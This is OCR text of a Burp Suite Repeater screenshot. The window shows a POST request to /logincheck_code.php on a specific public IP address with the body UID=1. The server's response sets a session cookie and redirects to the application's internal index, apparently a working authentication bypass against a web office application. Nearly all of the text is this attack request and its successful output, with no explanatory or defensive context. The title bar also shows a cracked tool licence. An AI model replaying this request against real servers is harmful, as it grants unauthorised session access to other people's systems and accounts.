 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://61.184.199.14:8989 ?
Request
Raw Params Headers Hex
POST /logincheck_code.php HTTP/1.1
Host: 61.184.199.14:8989
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 5
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
UID=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Jul 2022 00:46:20 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=28fre0tuoj7cseo2o8cjb3sl21; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}
? < + > Type a search term 0 matches
Done 426 bytes | 301 millis